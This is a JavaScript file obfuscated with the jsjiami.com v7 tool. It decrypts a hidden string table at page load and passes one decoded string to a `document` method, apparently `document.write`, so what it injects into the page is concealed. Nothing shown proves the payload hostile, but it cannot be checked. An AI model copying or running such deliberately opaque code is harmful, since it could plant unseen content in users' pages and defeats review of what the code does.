 var _0xodA='jsjiami.com.v7';var _0x551de7=_0x4ad2;function _0x4ad2(_0x271aa5,_0x28fd69){var _0x1d0920=_0x1d09();return _0x4ad2=function(_0x4ad2ec,_0x404827){_0x4ad2ec=_0x4ad2ec-0x1c4;var _0x49f5b0=_0x1d0920[_0x4ad2ec];if(_0x4ad2['rFhXRS']===undefined){var _0x993b3d=function(_0x2e5fcd){var _0x38bed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1feae8='',_0x5353b7='';for(var _0xae02b8=0x0,_0x56174d,_0x18f9cd,_0x1b4860=0x0;_0x18f9cd=_0x2e5fcd['charAt'](_0x1b4860++);~_0x18f9cd&&(_0x56174d=_0xae02b8%0x4?_0x56174d*0x40+_0x18f9cd:_0x18f9cd,_0xae02b8++%0x4)?_0x1feae8+=String['fromCharCode'](0xff&_0x56174d>>(-0x2*_0xae02b8&0x6)):0x0){_0x18f9cd=_0x38bed['indexOf'](_0x18f9cd);}for(var _0x2268f1=0x0,_0x50b91a=_0x1feae8['length'];_0x2268f1<_0x50b91a;_0x2268f1++){_0x5353b7+='%'+('00'+_0x1feae8['charCodeAt'](_0x2268f1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5353b7);};var _0xcd4a93=function(_0x28fac4,_0x438945){var _0x3a869a=[],_0x4e9632=0x0,_0x3d58f7,_0x5582cc='';_0x28fac4=_0x993b3d(_0x28fac4);var _0x2a05c0;for(_0x2a05c0=0x0;_0x2a05c0<0x100;_0x2a05c0++){_0x3a869a[_0x2a05c0]=_0x2a05c0;}for(_0x2a05c0=0x0;_0x2a05c0<0x100;_0x2a05c0++){_0x4e9632=(_0x4e9632+_0x3a869a[_0x2a05c0]+_0x438945['charCodeAt'](_0x2a05c0%_0x438945['length']))%0x100,_0x3d58f7=_0x3a869a[_0x2a05c0],_0x3a869a[_0x2a05c0]=_0x3a869a[_0x4e9632],_0x3a869a[_0x4e9632]=_0x3d58f7;}_0x2a05c0=0x0,_0x4e9632=0x0;for(var _0x19ac64=0x0;_0x19ac64<_0x28fac4['length'];_0x19ac64++){_0x2a05c0=(_0x2a05c0+0x1)%0x100,_0x4e9632=(_0x4e9632+_0x3a869a[_0x2a05c0])%0x100,_0x3d58f7=_0x3a869a[_0x2a05c0],_0x3a869a[_0x2a05c0]=_0x3a869a[_0x4e9632],_0x3a869a[_0x4e9632]=_0x3d58f7,_0x5582cc+=String['fromCharCode'](_0x28fac4['charCodeAt'](_0x19ac64)^_0x3a869a[(_0x3a869a[_0x2a05c0]+_0x3a869a[_0x4e9632])%0x100]);}return _0x5582cc;};_0x4ad2['JJtGUH']=_0xcd4a93,_0x271aa5=arguments,_0x4ad2['rFhXRS']=!![];}var _0xf808d1=_0x1d0920[0x0],_0x384683=_0x4ad2ec+_0xf808d1,_0x148091=_0x271aa5[_0x384683];return!_0x148091?(_0x4ad2['JmunVe']===undefined&&(_0x4ad2['JmunVe']=!![]),_0x49f5b0=_0x4ad2['JJtGUH'](_0x49f5b0,_0x404827),_0x271aa5[_0x384683]=_0x49f5b0):_0x49f5b0=_0x148091,_0x49f5b0;},_0x4ad2(_0x271aa5,_0x28fd69);}function _0x1d09(){var _0x3ffd84=(function(){return[_0xodA,'LdlJjCsTPBjfiraWmPipQg.RpcqoYm.VBv7LrFgw==','vmoVWPldJsZdPmoUhmotW6rYW5a','W50pW7fIzc/dU8ksW4e','W6u5pCodWOG2W50o','vWjSESkYqCkwomozWOb9W7yY','W6C+CSkrW5TgW6arW746WPFdUq','BHLgWQRdGCkWW5qvAmkHC2a','t8oVWPBdJrRcMmocW77cVSoUWPzHWQC'].concat((function(){return['xmkSW4hcINtcRmoQAmoLW4f9WPFcVZa2WRChdSkzFmkqWO/cSqD1vIBdI20HwaTAWP/cK3m1q8o9rSk5igNcUtn9ftNdV8o+WQS','dSoYWQdcO8opmGpdI8kqqLfp','Dc3dIXLYqCoIWQlcJcrdCq','W6i1FmoqWOyjW5a1W5O','W49vW5ChaW7dPwO','W4PxWRf8FGhdONXvfdK','WRXLWQnpW5GUW6GAuCoUW5ez','zZFcMmkvW6xdUau','whTaWOVdNSokWRrsWQ8uuSk7'].concat((function(){return['W67cP19AmuRdK8kg','W74vzSkHCColWPi','FW4AW5vgW5j9','WQZcMf3dQeOEdSku','WOOEW7qkWRxcHGHll8o7W5y','W60Oemo/y8keW6pcP8oXkx8'];}()));}()));}());_0x1d09=function(){return _0x3ffd84;};return _0x1d09();};(function(_0x4dd1c4,_0x2154c1,_0x17e3c7,_0x3d1aa1,_0x12e92a,_0x7d0c23,_0x344315){return _0x4dd1c4=_0x4dd1c4>>0x6,_0x7d0c23='hs',_0x344315='hs',function(_0x354638,_0x2e31ca,_0x16ebc6,_0x3487e9,_0xc7f79){var _0x255edb=_0x4ad2;_0x3487e9='tfi',_0x7d0c23=_0x3487e9+_0x7d0c23,_0xc7f79='up',_0x344315+=_0xc7f79,_0x7d0c23=_0x16ebc6(_0x7d0c23),_0x344315=_0x16ebc6(_0x344315),_0x16ebc6=0x0;var _0x3f8a08=_0x354638();while(!![]&&--_0x3d1aa1+_0x2e31ca){try{_0x3487e9=-parseInt(_0x255edb(0x1d9,'r8qh'))/0x1+-parseInt(_0x255edb(0x1d5,'wDV^'))/0x2+-parseInt(_0x255edb(0x1d1,'^(Ga'))/0x3+-parseInt(_0x255edb(0x1c5,')ujd'))/0x4*(-parseInt(_0x255edb(0x1c6,'LPxN'))/0x5)+parseInt(_0x255edb(0x1ce,'JeP$'))/0x6*(-parseInt(_0x255edb(0x1cc,'%WOx'))/0x7)+parseInt(_0x255edb(0x1ca,'W$s)'))/0x8*(parseInt(_0x255edb(0x1c4,'rire'))/0x9)+-parseInt(_0x255edb(0x1d8,'r8qh'))/0xa*(-parseInt(_0x255edb(0x1d3,'EIXS'))/0xb);}catch(_0x1a7721){_0x3487e9=_0x16ebc6;}finally{_0xc7f79=_0x3f8a08[_0x7d0c23]();if(_0x4dd1c4<=_0x3d1aa1)_0x16ebc6?_0x12e92a?_0x3487e9=_0xc7f79:_0x12e92a=_0xc7f79:_0x16ebc6=_0xc7f79;else{if(_0x16ebc6==_0x12e92a['replace'](/[CqWJfVQBrdLwlFTgpYPR=]/g,'')){if(_0x3487e9===_0x2e31ca){_0x3f8a08['un'+_0x7d0c23](_0xc7f79);break;}_0x3f8a08[_0x344315](_0xc7f79);}}}}}(_0x17e3c7,_0x2154c1,function(_0x26f6a1,_0x2aae26,_0x5a845c,_0x51df54,_0x3f0b0f,_0x10205d,_0x563a85){return _0x2aae26='\x73\x70\x6c\x69\x74',_0x26f6a1=arguments[0x0],_0x26f6a1=_0x26f6a1[_0x2aae26](''),_0x5a845c='\x72\x65\x76\x65\x72\x73\x65',_0x26f6a1=_0x26f6a1[_0x5a845c]('\x76'),_0x51df54='\x6a\x6f\x69\x6e',(0x158e63,_0x26f6a1[_0x51df54](''));});}(0x3040,0x35f4f,_0x1d09,0xc3),_0x1d09)&&(_0xodA=_0x1d09);;document[_0x551de7(0x1c9,'S]Wx')](_0x551de7(0x1d4,'Cia2'));var version_ = 'jsjiami.com.v7';